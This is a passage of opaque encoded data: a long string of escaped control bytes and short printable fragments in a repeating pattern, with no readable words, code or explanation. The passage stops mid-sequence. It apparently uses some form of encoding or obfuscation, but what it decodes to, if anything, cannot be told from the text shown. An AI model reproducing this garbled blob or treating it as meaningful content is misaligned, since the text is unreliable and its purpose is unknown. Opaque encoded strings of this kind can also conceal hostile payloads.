1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\